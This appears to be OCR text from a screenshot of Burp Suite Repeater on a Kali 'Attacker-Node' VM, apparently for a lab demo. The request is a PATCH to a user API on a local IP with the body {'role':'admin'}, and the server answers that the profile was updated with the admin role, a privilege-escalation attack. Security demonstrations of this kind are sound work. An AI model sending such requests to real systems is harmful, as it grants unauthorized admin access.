 Attacker-Node-Kali-Linux (setup-lengkap-siap-demo) [Running] - Oracle VirtualBox
FPS N/A | GPU 0 % | CPU 37 % | LAT N/A
File Machine View Input Devices Help
1 2 3 4
8:32
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel Burp AI
Target: http://192.168.8.5:3000 HTTP/1
Request
Pretty Raw Hex
1 PATCH /api/users/v48HI5eSEpV8X3tVjEqJqO4xF7uw HTTP/1.1
2 Host: 192.168.8.5:3000
3 Content-Type: application/json
4 Content-Length: 16
5
6 {
"role":"admin"
}
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 vary: rsc, next-router-state-tree, next-router-prefetch, next-router-segment-prefetch
3 content-type: application/json
4 Date: Thu, 26 Nov 2026 13:29:10 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 66
8
9 {
"message":"Profil berhasil diperbarui",
"claims":{
"role":"admin"
}
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 3
Response headers 6
Inspector
Notes
Custom actions
Done
308 bytes | 282 millis
Event log (1) All issues
Memory: 139.1MB of 494.0MB
Disabled
Right Ctrl
Search
20:32
26/11/2026